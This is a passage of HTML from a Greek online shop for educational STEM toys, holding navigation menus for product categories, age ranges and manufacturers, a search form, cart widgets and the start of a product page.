		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-60819" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-60819 status-publish first instock product_cat-pre-cut product_cat-stem-toys product_cat-science product_cat-toys product_cat-kataskeues product_cat-362 product_tag-8-12 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
